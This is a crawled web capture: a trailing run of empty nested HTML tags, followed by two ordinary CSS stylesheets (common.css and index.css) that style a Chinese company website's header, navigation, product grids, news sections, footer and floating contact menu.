id="dadua"><thead id="dadua"></thead></tt></strong><strong id="dadua"></strong><ruby id="dadua"></ruby><kbd id="dadua"></kbd><sub id="dadua"></sub><li id="dadua"></li><form id="dadua"></form><dfn id="dadua"></dfn><strike id="dadua"></strike><small id="dadua"></small><listing id="dadua"></listing><optgroup id="dadua"></optgroup><output id="dadua"><strike id="dadua"><dfn id="dadua"></dfn></strike></output><div id="dadua"></div><meter id="dadua"><sup id="dadua"><label id="dadua"><kbd id="dadua"></kbd></label></sup></meter><em id="dadua"></em><meter id="dadua"></meter><address id="dadua"></address><small id="dadua"><xmp id="dadua"><legend id="dadua"><track id="dadua"></track></legend></xmp></small><label id="dadua"></label><center id="dadua"><progress id="dadua"></progress></center><tbody id="dadua"><acronym id="dadua"><acronym id="dadua"><strong id="dadua"></strong></acronym></acronym></tbody><li id="dadua"></li><optgroup id="dadua"></optgroup><tr id="dadua"></tr><form id="dadua"></form><nobr id="dadua"><ins id="dadua"><acronym id="dadua"></acronym></ins></nobr><abbr id="dadua"></abbr><tr id="dadua"></tr><output id="dadua"><div id="dadua"></div></output><strong id="dadua"><del id="dadua"><div id="dadua"><bdo id="dadua"></bdo></div></del></strong><form id="dadua"></form><dl id="dadua"></dl><tt id="dadua"></tt><strike id="dadua"></strike><b id="dadua"></b><em id="dadua"></em><acronym id="dadua"><dfn id="dadua"><tt id="dadua"></tt></dfn></acronym><pre id="dadua"><small id="dadua"></small></pre><sub id="dadua"><ol id="dadua"></ol></sub><thead id="dadua"><dl id="dadua"><optgroup id="dadua"></optgroup></dl></thead><small id="dadua"><address id="dadua"><style id="dadua"><kbd id="dadua"></kbd></style></address></small><b id="dadua"></b><tt id="dadua"><td id="dadua"><bdo id="dadua"></bdo></td></tt><output id="dadua"><div id="dadua"></div></output><tr id="dadua"></tr><nobr id="dadua"></nobr><fieldset id="dadua"><nobr id="dadua"><pre id="dadua"></pre></nobr></fieldset><pre id="dadua"><small id="dadua"></small></pre><button id="dadua"></button><sup id="dadua"><ol id="dadua"></ol></sup><video id="dadua"></video><strong id="dadua"></strong><strike id="dadua"></strike><thead id="dadua"></thead><abbr id="dadua"><tt id="dadua"><source id="dadua"></source></tt></abbr><listing id="dadua"></listing><thead id="dadua"><dl id="dadua"><optgroup id="dadua"></optgroup></dl></thead><output id="dadua"><div id="dadua"><var id="dadua"></var></div></output><nobr id="dadua"></nobr><strike id="dadua"><nav id="dadua"><tt id="dadua"><center id="dadua"></center></tt></nav></strike><address id="dadua"></address><ruby id="dadua"></ruby><tt id="dadua"></tt><nobr id="dadua"></nobr><progress id="dadua"></progress><legend id="dadua"><optgroup id="dadua"><menuitem id="dadua"></menuitem></optgroup></legend><tfoot id="dadua"><form id="dadua"></form></tfoot><p id="dadua"><source id="dadua"><pre id="dadua"></pre></source></p><label id="dadua"><em id="dadua"><address id="dadua"></address></em></label><ul id="dadua"><form id="dadua"><dl id="dadua"></dl></form></ul><strong id="dadua"><mark id="dadua"></mark></strong><kbd id="dadua"><progress id="dadua"><strong id="dadua"><button id="dadua"></button></strong></progress></kbd><dl id="dadua"><listing id="dadua"><sup id="dadua"><rt id="dadua"></rt></sup></listing></dl><acronym id="dadua"><form id="dadua"><nav id="dadua"></nav></form></acronym><video id="dadua"></video><legend id="dadua"></legend><b id="dadua"><wbr id="dadua"><strong id="dadua"></strong></wbr></b><var id="dadua"><b id="dadua"></b></var><sup id="dadua"><noframes id="dadua"><blockquote id="dadua"></blockquote></noframes></sup><video id="dadua"></video><tr id="dadua"></tr><span id="dadua"></span><nav id="dadua"><dfn id="dadua"><div id="dadua"><style id="dadua"></style></div></dfn></nav><optgroup id="dadua"></optgroup><font id="dadua"></font><samp id="dadua"><dl id="dadua"><track id="dadua"></track></dl></samp><nobr id="dadua"><ins id="dadua"><acronym id="dadua"></acronym></ins></nobr><legend id="dadua"></legend><ol id="dadua"><nobr id="dadua"><font id="dadua"></font></nobr></ol><acronym id="dadua"></acronym><tfoot id="dadua"><menu id="dadua"></menu></tfoot><thead id="dadua"></thead><mark id="dadua"></mark><del id="dadua"><strike id="dadua"><nobr id="dadua"><ins id="dadua"></ins></nobr></strike></del><source id="dadua"><pre id="dadua"><ins id="dadua"><legend id="dadua"></legend></ins></pre></source><legend id="dadua"><optgroup id="dadua"><menuitem id="dadua"></menuitem></optgroup></legend><pre id="dadua"></pre><menu id="dadua"><option id="dadua"><legend id="dadua"><object id="dadua"></object></legend></option></menu><label id="dadua"></label><address id="dadua"><legend id="dadua"><abbr id="dadua"><menuitem id="dadua"></menuitem></abbr></legend></address><kbd id="dadua"><progress id="dadua"></progress></kbd><form id="dadua"></form><strike id="dadua"></strike><pre id="dadua"><td id="dadua"><label id="dadua"></label></td></pre><small id="dadua"></small><rt id="dadua"></rt><dfn id="dadua"><center id="dadua"><dl id="dadua"><optgroup id="dadua"></optgroup></dl></center></dfn><u id="dadua"><menuitem id="dadua"><fieldset id="dadua"><nobr id="dadua"></nobr></fieldset></menuitem></u></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yy248.cn/storage/9883/tpl/1272/css/common.css
body_size: 1809
content:
body,
html {
	margin: 0px;
	padding: 0px;
	font-family: "微软雅黑";
	font-size: 14px;
	line-height: 140%;
	color: #393939;
}
*{
	box-sizing: border-box;
}
.index_fen{
	text-align:center;
}
.wrap {
	position: relative;
}
.centered-btns_nav {
	position: absolute;
	top: 50%;
	z-index: 2;
	width: 38px;
	height: 61px;
	transition: .5s;
	margin-top: -40px;
	line-height: 200px;
	background-image: url(../images/arrow.gif);
	overflow: hidden;
	opacity: .1;
}
.centered-btns_nav:hover{
	opacity: .7;
}
.next {
	right: 0;
	background-position: right 0;
}

.centered-btns_nav:active {
	opacity: 1;
}

.centered-btns_tabs {
    margin-top: 15px;
    text-align: center;
    font-size: 0;
    position: absolute;
    list-style-type: none;
    width: 100%;
    z-index: 99;
    bottom: 15px;
}

.centered-btns_tabs li {
	display: inline-block;
	margin: 0 3px;
	*display: inline;
	*zoom: 1;
}

.centered-btns_tabs a {
	display: inline-block;
	width: 15px;
	height: 8px;
	border-radius: 8px;
	line-height: 8px;
	background-color: rgba(255, 255, 255, .3);
	background-color: #ccc\9;
	overflow: hidden;
	*display: inline;
	*zoom: 1;
}
.centered-btns_here a{
	width: 30px;
	background-color: rgba(255, 255, 255, .9);
}

body{
	overflow-x: hidden;
}

img,
table{
	max-width: 100%;
	height: auto !important;
    vertical-align: top;
}

table,
td {
	border: 1px solid #ccc;
}


h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
p {
	font-family: "微软雅黑";
	margin: 0px;
	padding: 0px;
	max-width: 100%;
	font-weight: normal;
}

a:link,
a:visited {
	color: #555;
	text-decoration: none;
}

ul {
	padding: 0px;
	margin: 0;
}

ul li {
	list-style: none;
}

a:hover,
a:active,
a:focus {
	text-decoration: none;
}

.clear {
	display: block;
	clear: both;
}

.clearfix {
	zoom: 1;
}

.clearfix::after,
ul::after{
	content: '';
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}

.container{
	width: 1200px;
	margin: 0 auto;
}
.fl{
	float: left;
}
.fr{
	float: right;
}

/*banner */
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }

.rslides img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
}
/*iconfont 图标*/
@font-face {
  font-family: 'iconfont';  /* project id 630366 */
  src: url('../fonts/iconfont/iconfont.eot');
  src: url('../fonts/iconfont/iconfont.eot?#iefix') format('embedded-opentype'),
  url('../fonts/iconfont/iconfont.woff') format('woff'),
  url('../fonts/iconfont/iconfont.ttf') format('truetype'),
  url('../fonts/iconfont/iconfont.svg#iconfont') format('svg');
}

.iconfont {
	font-family: iconfont;
	font-style: normal;
}
/*内页板块*/
.nei_banner{
	text-align: center;
}

.function{
	margin-top: 20px;
	text-align: center;
}
.function a {
	display: inline-block;
	padding: 5px;
	margin: 0 2px;
	border-radius: 1px;
	color: #979797;
	border: 1px solid #c1c1c1;
}

.function a.active,
.function a:hover {
	background: #00A0E8;
	color: #fff;
}

.guestbook_info {
	display: block;
	margin-bottom: 10px;
    position: relative;
}
.yzm{
    position: absolute;
    right: 12px;
    top: 36px;
}
.guestbook_info span {
	display: block;
	font-size: 14px;
	color: #8C8C8C;
	margin-bottom: 10px;
}

.guestbook_sub {
	display: block;
    margin-top: 30px;
	text-align: right;
}
.w6{
	width: 50%;
	float: left;
	padding: 0 10px;
}
.w12{
	width: 100%;
	float: left;
	padding: 0 10px;
}
textarea.form-control{
	height: 106px;
}
/*表单*/
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
button, input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
/*网站地图*/
.lisitemaps {
	float: left;
	list-style: none
}

.content_map {
	display: block;
	margin-bottom: 10px;
}
.content_map ul li.lisitemap{
	display: block;
}
.content_map p,
.content_map ul li.lisitemap a {
	display: block;
	padding: 0 0 10px 0;
	border-bottom: 2px solid #00A0E8;
	font-size: 16px;
	margin-bottom: 10px;
	color: #8C8C8C;
}

.content_map ul {
	display: block;
}

.content_map ul li.lisitemaps {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
}

.content_map ul li.lisitemaps a {
	display: block;
	border: 1px solid #DCDCDC;
	color: #8C8C8C;
	font-size: 14px;
	transition: .6s;
	padding: 5px;
}

.content_map ul li.lisitemaps a:hover {
	background: #00A0E8;
	color: #fff;
	border: 1px solid #00A0E8;
}

--- FILE ---
content_type: text/css
request_url: http://www.yy248.cn/storage/9883/tpl/1272/css/index.css
body_size: 5029
content:
.top{
	background: #f2f2f2;
}
.top .left{
	line-height: 36px;
	font-size: 12px;
	color: #393939;
}
.top .left a{
	font-size: 12px;
	line-height: 36px;
	color: #393939;
}

.top .right a{
	line-height: 36px;
	font-size: 12px;
	color: #393939;
	float: left;
	margin-right: 10px;
}
.top .right a font{
	margin-left: 10px;
}

header{
	padding: 10px 0;
}
header .left .info{
	padding: 30px 20px 25px 15px;
	margin-left: 15px;
	border-left: 1px solid #afafb0;
}
header .left .info h5{
	font-size: 20px;
	color: #000;
	margin-bottom: 6px;
	font-weight: bold;
}
header .left .info p{
	font-size: 16px;
	letter-spacing: 2px;
	color: #474443;
}
header .right{
    padding: 25px 20px 25px 15px;
    padding-left: 55px;
    text-align: left;
    background: url(../images/header_tel_bg.png) no-repeat left 29px;
}
header .right label{
	display: block;
    font-size: 14px;
    line-height: 30px;
    color: #666;
}
header .right h5{
    font-size: 20px;
    color: #000;
}

nav{
	background:#000;
	height: 50px;
}
nav ul li{
	width: 10%;
	float: left;
	text-align: center;
	position: relative;
}
.nav_box{
	position: absolute;
	top: 50px;
	left: 0;
	height: auto;
	overflow: hidden;
	transition: .5s all ease;
	width: 452px;
	height: 0;
	text-align: left;
    background-color: #fff;
    z-index: 99;
}
.nav_box .list{
	width: 175px;
	float: left;
	height: 350px;
}
.nav_box .img{
	width: 275px;
	height: 350px;
	float: left;
	padding: 25px;
	border-left: 1px solid #d3d3d3;
	background: #f1f1f1;
}
.nav_box .img h5{
	text-align: center;
}
.nav_box .img p{
	margin-top: 15px;
	font-size: 14px;
	line-height: 25px;
}
.nav_box .list a{
	display: block;
	padding-left: 10px;
    line-height: 36px;
    font-weight: 100;
    height: 0;
    overflow: hidden;
    font-size: 15px;
    color: #393939;
    text-overflow: ellipsis;
    white-space: nowrap;
	transition: .5s all ease;
}
nav ul li>a{
	display: block;
	line-height: 50px;
	font-size: 16px;
	color: #fff !important;
	transition: .5s all ease;
}
nav ul li.active>a,
nav ul li:hover>a{
	background: #ffc000;
}
nav ul li:hover .nav_box{
	height: 350px;
    border-bottom: 1px solid #D3D3D3;
    border-left: 1px solid #D3D3D3;
    border-right: 1px solid #D3D3D3;
}
nav ul li:hover .nav_box .list a{
	height: 36px;
}
nav ul li .nav_box a:hover{
	background: #000;
	color: #fff;
}

.index_product{
	padding: 50px 0;
}

.index_product .pro_left{
	width: 230px;
	float: left;
}
.index_product .pro_left{
	background: #F1F1F1;
}
.index_product .pro_left .in_pro_title{
	background: #000;
	padding: 20px 0;
	text-align: center;
}
.index_product .pro_left .in_pro_title h5{
	font-size: 20px;
	font-weight: bold;
	color: #fff;
	margin-bottom: 8px;
}
.index_product .pro_left .in_pro_title p{
	font-size: 13px;
	color: #fff;
}
.index_product .pro_left .in_pro_category{
	border: 1px solid #393939;
	padding: 10px;
}
.index_product .pro_left .in_pro_category ul li{
	display: block;
}
.index_product .pro_left .in_pro_category ul li a{
	display: block;
	text-align: left;
	padding-left: 25px;
	font-size: 15px;
	color: #393939;
	line-height: 45px;
	border-bottom: 1px solid #393939;
	position: relative;
	transition: .5s all ease;
}
.index_product .pro_left .in_pro_category ul li:last-of-type a{
	border-bottom: 0;
}
.index_product .pro_left .in_pro_category ul li a::before{
	content: " ";
	position: absolute;
	width: 0;
	height: 0;
	border-left: 10px solid #393939;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
	left: 5px;
    top: 15px;
	transition: .5s all ease;
}
.index_product .pro_left .in_pro_category ul li:hover a{
	color: #ffc000;
}
.index_product .pro_left .in_pro_category ul li:hover a::before{
	border-left: 10px solid #FFC000;
}
.index_product .pro_right{
	width: 930px;
}
.index_product .pro_right ul li{
	width: 32.33%;
	float: left;
	text-align: center;
	margin-right: 1.5%;
}
.index_product .pro_right ul li:nth-child(3n+3){
	margin-right: 0;
	margin-bottom: 1.5%;
}
.index_product .pro_right ul li:nth-child(1),
.index_product .pro_right ul li:nth-child(2){
	margin-bottom: 1.5%;
}
.index_product .pro_right ul li h5{
	border: 1px solid #393939;
	overflow: hidden;
	transition: .5s all ease;
}
.index_product .pro_right ul li img{
	transition: .8s all ease;
}
.index_product .pro_right ul li p{
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 14px;
	line-height: 32px;
	overflow: hidden;
	transition: .5s all ease;
}
.index_product .pro_right ul li:hover h5{
	border: 1px solid #FFC000;
}
.index_product .pro_right ul li:hover img{
	transform: scale(1.1);
}
.index_product .pro_right ul li:hover p{
	color: #FFC000;
}

.index_solu{
	padding: 50px 0;
}
 .title{
	padding-bottom: 15px;
	margin-bottom: 25px;
	border-bottom: 1px solid #393939;
	position: relative;
}
 .title::before{
	content: " ";
	width: 130px;
	height: 5px;
	background: #fdd100;
	position: absolute;
	z-index: 2;
	left: 0;
	bottom: -2px;
}
 .title .left a{
	padding-left: 30px;
	background: url(../images/index_title_bg.png) no-repeat left center;
	font-size: 20px;
	line-height: 24px;
	color: #000;
	font-weight: bold;
}
 .title .left a font{
	font-size: 12px;
	color: rgb(218, 218, 218);
	line-height: 24px;
	font-weight: normal;
}
 .title .right a{
	font-size: 14px;
	color: #393939;
	line-height: 27px;
}
.in_solu_main ul li{
	width: 24%;
	float: left;
	text-align: center;
	margin-right: 1.333%;
}
.in_solu_main ul li:nth-child(1),
.in_solu_main ul li:nth-child(2),
.in_solu_main ul li:nth-child(3){
	margin-bottom: 1.3333%;
}
.in_solu_main ul li:nth-child(4n+4){
	margin: 0 0 1.5%;
}
.in_solu_main ul li h5{
	overflow: hidden;
}
.in_solu_main ul li img{
	transition: .8s all ease;
}
.in_solu_main ul li p{
	padding: 10px 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 14px;
	color: #393939;
	transition: .5s all ease;
	background: rgb(218,218,218);
}
.in_solu_main ul li:hover img{
	transform: scale(1.1);
}
.in_solu_main ul li:hover p{
	background: #000;
	color: #fff;
}

.index_case{
	padding: 50px 0;
	background: #f1f1f1;
}
.in_case_main ul li{
	width: 49%;
	float: left;
	margin-right: 2%;
}
.in_case_main ul li:nth-child(1),
.in_case_main ul li:nth-child(2){
	margin-bottom: 2%;
}
.in_case_main ul li:nth-child(2n+2){
	margin-right: 0;
}
.in_case_main ul li .img{
	float: left;
	width: 250px;
	overflow: hidden;
}
.in_case_main ul li .img img{
	transition: .8s all ease;
}
.in_case_main ul li .info{
	padding: 15px 20px 15px 270px;
	background: #fff;
	transition: .5s all ease;
}
.in_case_main ul li .info h5{
	font-size: 16px;
	color: #393939;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	transition: .5s all ease;
}
.in_case_main ul li .info p{
	font-size: 14px;
	margin: 7px 0;
	line-height: 25px;
	height: 75px;
	overflow: hidden;
	color: #AFAFB0;
	transition: .5s all ease;
}
.in_case_main ul li .info font{
	padding: 5px 10px;
	background: #000;
	color: #fff;
	font-size: 12px;
	display: inline-block;
	transition: .5s all ease;
}
.in_case_main ul li:hover .img img{
	transform: scale(1.1);
}
.in_case_main ul li:hover .info{
	background: #000;
}
.in_case_main ul li:hover .info h5,
.in_case_main ul li:hover .info p{
	color: #fff;
}
.in_case_main ul li:hover .info font{
	background: #fff;
	color: #000;
}
.index_news{
	padding: 50px 0;
	background: url(../images/news_bg.gif) no-repeat center bottom;
}
.in_news_left{
	width: 755px;
	margin-right: 45px;
}
.in_news_right{
	width: 400px;
}
.in_news_left .box ul li{
	padding: 15px 0;
	border-bottom: #c9d4e0 1px dashed;
}
.in_news_left .box ul li .img{
	width: 214px;
	float: left;
	overflow: hidden;
}
.in_news_left .box ul li .img img{
	transition: .8s all ease;
}
.in_news_left .box ul li .info{
	padding: 15px 0 15px 234px;
}
.in_news_left .box ul li .info h5{
    FONT: bold 16px/30px "Microsoft yahei";
    COLOR: #020202;
}
.in_news_left .box ul li .info p{
	FONT: 13px/22px "Microsoft yahei";
    COLOR: #020202;
    line-height: 28px;
    height: 84px;
}
.in_news_left .box ul li .info p font{
	color: #f00;
}

.in_news_right .box ul li{
	display: block;
	padding: 15px 0;
}
.in_news_right .box ul li h5 a{
	padding-left: 34px;
	background: url(../images/wen.jpg) no-repeat left 0;
	display: block;
     FONT: 14px/24px "Microsoft yahei";
}
.in_news_right .box ul li p{
	padding-left: 34px;
	margin-top: 10px;
	background: url(../images/da.jpg) no-repeat left 0;
	FONT: 13px/24px "Microsoft yahei";
	max-height: 72px;
	overflow: hidden;
}
.index_about{
	padding: 50px 0;
	background: #e3e3e3;
}
.in_about_left{
	width: 755px;
	margin-right: 45px;
}
.in_about_left .box .img{
	width: 286px;
	float: left;
}
.in_about_left .box .info{
	padding-left: 306px;
}
.in_about_left .box .info h5{
    FONT: bold 18px/38px "Microsoft yahei";
    COLOR: #000;
}
.in_about_left .box .info p{
    FONT: 13px/24px "Microsoft yahei";
    line-height: 28px;
    margin: 10px 0;
}
.in_about_left .box .info a{
	display: inline-block;
	padding: 5px 10px;
     FONT: 13px/26px "Microsoft yahei";
    BACKGROUND: #fdd100;
	color: #fff;
}
.in_about_right{
	width: 400px;
}
.in_about_right .box{
	position: relative;
}
.in_about_right .in_box_btn{
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -20px;
}
.in_about_right .in_box_next{
	right: 0;
	left: inherit;
}
.in_about_right .in_box_btn span{
	display: inline-block;
	line-height: 1;
}
.in_about_right .in_box_btn span i{
	font-size: 40px;
	display: inline-block;
	cursor: pointer;
	color: #393939;
	transition: .5s ease all;
}
.in_about_right .in_box_btn:hover span i{
	color: #000;
}
.in_about_right .in_box_main{
	width: 316px;
	margin: 0 auto;
	overflow: hidden;
}
.in_about_right .in_box_main ul{
	position: relative;
	width: 500%;
}
.in_about_right .in_box_main ul li{
	width: 20%;
	position: relative;
	float: left;
	overflow: hidden;
	text-align: center;
}
.in_about_right .in_box_main ul li h5{
	overflow: hidden;
}
.in_about_right .in_box_main ul li h5 img{
	transition: .8s all ease;
}
.in_about_right .in_box_main ul li p{
	font-size: 14px;
	text-overflow: ellipsis;
	position: absolute;
	width: 100%;
	height: 30px;
	background: rgba(0,0,0,.6);
	left: 0;
	bottom: -30px;
	line-height: 30px;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	transition: .5s all ease;
}
.in_about_right .in_box_main ul li:hover img{
	transform: scale(1.1);
}
.in_about_right .in_box_main ul li:hover p{
	bottom: 0;
}
.index_honor{
	padding: 50px 0;
}
.index_honor .box{
	position: relative;
}
.index_honor .in_box_btn{
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -30px;
}
.index_honor .in_box_next{
	right: 0;
	left: inherit;
}
.index_honor .in_box_btn span{
	display: inline-block;
	line-height: 1;
    background: #ededed;
}
.index_honor .in_box_btn span i{
	font-size: 60px;
	display: inline-block;
	cursor: pointer;
	color: #939393;
	transition: .5s ease all;
}
.index_honor .in_box_btn:hover span i{
	color: #000;
}
.index_honor .in_box_main{
	overflow: hidden;
	width: 1100px;
	margin: 0 auto;
}
.index_honor .in_box_main ul{
	width: 200%;
	position: relative;
}
.index_honor .in_box_main ul li{
	width: 11.5%;
	float: left;
	margin: 0 0.5%;
	padding: 15px;
	border: 1px solid #393939;
	transition: .5s all ease;
	overflow: hidden;
}
.index_honor .in_box_main ul li:hover{
	border: 1px solid#000;
}

.index_news1{
	padding: 50px 0;
	background: url(../images/in_news_bg1.jpg) no-repeat center top;
}
.index_news1 .container{
	background: rgba(255,255,255,.3);
	padding: 20px;
}
.index_news1 .box{
	background: rgba(255,255,255,.6);
	padding: 20px 0;
}
.index_news1 .box .list{
	width: 33.3333%;
	padding: 0 15px;
}
.index_news1 .box .list .ul ul li{
	display: block;
	padding-left: 15px;
	height: 32px;
	position: relative;
}
.index_news1 .box .list .ul ul li::before{
	content: ">";
	transform: rotateZ(90deg);
	position: absolute;
	left: 0;
	top: -2px;
	font-size: 12px;
	color: #393939;
	line-height: 36px;
	transition: .5s all ease;
}
.index_news1 .box .list .ul ul li a{
	width: 75%;
	float: left;
	font-size: 15px;
	line-height: 32px;
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #393939;
	overflow: hidden;
	transition: .5s all ease;
}
.index_news1 .box .list .ul ul li  font{
	display: block;
	float: right;
	text-align: right;
	font-size: 12px;
	line-height: 32px;
	color: #393939;
}
.index_news1 .box .list .ul ul li:hover::before{
	color: #000;
}
.index_news1 .box .list .ul ul li:hover a{
	color: #000;
}
.footer_nav{
	padding: 50px 0;
	background: url(../images/footer_nav_bg.jpg) repeat left top;
}
.footer_nav .list{
	width: 200px;
	padding: 0 5px;
}
.footer_nav .list h5 {
    HEIGHT: 35px;
    margin-bottom: 10px;
    font-size: 15px;
}
.footer_nav .list h5 a{
	display: block;
	LINE-HEIGHT: 35px;
    PADDING-LEFT: 10px;
    DISPLAY: block;
    BACKGROUND: #000;
    HEIGHT: 35px;
    COLOR: #fff;
    transition: .5s all ease;
}
.footer_nav .list h5 a:hover{
	background: #FFFF00;
}
.footer_nav .list p{
	height: 30px;
    line-height: 30px;
    font-size: 13px;
}
.footer_nav .list p a{
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
      color: #FFFFFF;
    width: 170px;
    height: 30px;
    DISPLAY: block;
    PADDING-LEFT: 10px;
    transition: .5s all ease;
}
.footer_nav .list p a:hover{
	background: #000;
}

.links{
	background: #1c4b81;
	padding: 35px 0;
	border-bottom: 1px solid #1b69c0;
}
.links span{
	float: left;
     font-size: 13px;
    line-height: 30px;
    margin-right: 10px;
    color: #FFFF00;
}
.links a{
	float: left;
     font-size: 13px;
    line-height: 30px;
    margin-right: 10px;
    color: #fff;
}
.links a:hover{
	color: #000;
}
footer{
	padding: 35px 0;
	background: #282828;
}
footer p,
footer a{
	line-height: 28px;
	font-size: 12px;
	color: #fff !important;
}
footer a{
	margin-right: 5px;
}
footer .left{
	width: 43%;
	text-align: right;
}
footer .right{
	width: 43%;
	text-align: left;
}
footer .center{
	text-align: center;
	width: 9%;
	margin: 0 2.5%;
}
.izl-rmenu {
	position: fixed;
	right: 0;
	bottom: 10px;
	padding-bottom: 73px;
	z-index: 999;
}

.izl-rmenu .btns {
	width: 72px;
	height: 73px;
	margin-bottom: 1px;
	cursor: pointer;
	display: block;
	position: relative;
}

.izl-rmenu .btn-qq {
	background: url(../images/r_qq.png) 0px 0px no-repeat;
	background-color: #6da9de;
}

.izl-rmenu .btn-qq:hover {
	background-color: #488bc7;
}

.izl-rmenu a.btn-qq,
.izl-rmenu a.btn-qq:visited {
	background: url(../images/r_qq.png) 0px 0px no-repeat;
	background-color: #6da9de;
	text-decoration: none;
	display: block;
}

.izl-rmenu .btn-wx {
	background: url(../images/r_wx.png) 0px 0px no-repeat;
	background-color: #78c340;
}

.izl-rmenu .btn-wx:hover {
	background-color: #58a81c;
}
.izl-rmenu .btn-wx .pic {
	position: absolute;
	left: -108px;
	top: 0px;
	display: none;
	max-width: 108px;
	width: 108px;
}

.izl-rmenu .btn-phone {
	background: url(../images/r_phone.png) 0px 0px no-repeat;
	background-color: #fbb01f;
}

.izl-rmenu .btn-phone:hover {
	background-color: #ff811b;
}
.izl-rmenu .btn-phone .phone {
	background-color: #ff811b;
	position: absolute;
	width: 160px;
	left: -160px;
	top: 0px;
	line-height: 73px;
	color: #FFF;
	font-size: 18px;
	text-align: center;
	display: none;
}

.izl-rmenu .btn-top {
	background: url(../images/r_top.png) 0px 0px no-repeat;
	background-color: #666666;
	display: none;
}

.izl-rmenu .btn-top:hover {
	background-color: #444;
}


/*内页*/

.main{
	padding-bottom: 30px;
}
.pos{
    padding: 15px;
    margin-bottom: 20px;
    background: #f1f1f1;
	font-size: 16px;
	color: #606060;
    line-height: 20px;
}
.pos .fr{
	padding-left: 16px;
    background: url(../images/pos_bg.png) no-repeat left center;
    color: #5f5f5f;
    font-size: 12px;
    line-height: 20px;
}
.pos .fr a{
	color: #5f5f5f;
}
.main .left{
	width: 20%;
}
.main .right{
	width: 80%;
	padding-left: 30px;
}
.main_category{
    border: 1px solid #dcdcdc;
    padding: 10px;
}
.main_category h5{
    text-align: center;
    background: url(../images/jiao.png) top right #000 no-repeat;
    overflow: hidden;
    padding: 15px 0px;
    line-height: 30px;
    font-size: 22px;
    color: #fff;
}
.main_category ul li{
    background: #f1f1f1;
    margin: 5px 0;
    transition: .5s all ease;
}
.main_category ul li a{
    font-size: 15px;
    display: block;
    padding: 10px 15px;
    overflow: hidden;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #555;
    transition: .5s all ease;
}
.main_category ul li:hover{
	background: #000 url(../images/to.png) no-repeat 90% 50%;
}
.main_category ul li:hover a{
	color: #fff;
}
.main_news,
.main_contact{
	padding: 10px;
    border: 1px solid #dcdcdc;
	margin-top: 15px;
}
.main_news h5,
.main_contact h5{
	font-size: 18px;
	line-height: 48px;
	text-align: center;
	background: #000;
	color: #fff;
}
.main_news ul li{
	display: block;
	padding: 10px 0;
	border-bottom: 1px solid #DCDCDC;
	position: relative;
	padding-left: 25px;
}
.main_news ul li font{
	position: absolute;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	background: #aeaeae;
	color: #fff;
	font-size: 12px;
	left: 0;
	transition: .5s all ease;
	top: 10px;
}
.main_news ul li a{
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 14px;
	line-height: 20px;
	color: #767676;
	transition: .5s all ease;
}
.main_news ul li:hover font{
	background: #000;
}
.main_news ul li:hover a{
	color: #000;
}
.main_contact p{
	margin-top: 5px;
	font-size: 14px;
	line-height: 25px;
	color: #393939;
}
.main_contact p:first-of-type{
	text-align: center;
}
.product ul li{
	width: 31.333%;
	float: left;
	margin: 1%;
	text-align: center;
    box-shadow: 0 0 8px #dbdbdb;
    border: 2px solid #fff;
	transition: .5s all ease;
}
.product ul li h5{
	overflow: hidden;
}
.product ul li h5 img{
	transition: .8s all ease;
}
.product ul li p{
	padding: 10px 0;
	font-size: 14px;
	color: #979797;
	position: relative;
	margin: 5px 0;
	z-index: 1;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	transition: .5s all ease;
}
.product ul li p::before{
	width: 100%;
	content: " ";
	position: absolute;
	height: 0;
	left: 0;
	bottom: 0;
	background: #000;
	transition: .5s all ease;
	z-index: -1;
}
.product ul li:hover{
	border: 2px solid #000;
}
.product ul li:hover img{
	transform: scale(1.1);
}
.product ul li:hover p{
	color: #fff;
}
.product ul li:hover p::before{
	height: 100%;
}
.about ul li{
	width: 24%;
	margin-right: 1.3333%;
	margin-bottom: 1.3333%;
	float: left;
	text-align: center;
}
.about ul li:nth-child(4n+4){
	margin-right: 0;
}
.case ul li{
	width: 32.333%;
	margin-right: 1.5%;
	margin-bottom: 1.5%;
	float: left;
	text-align: center;
}
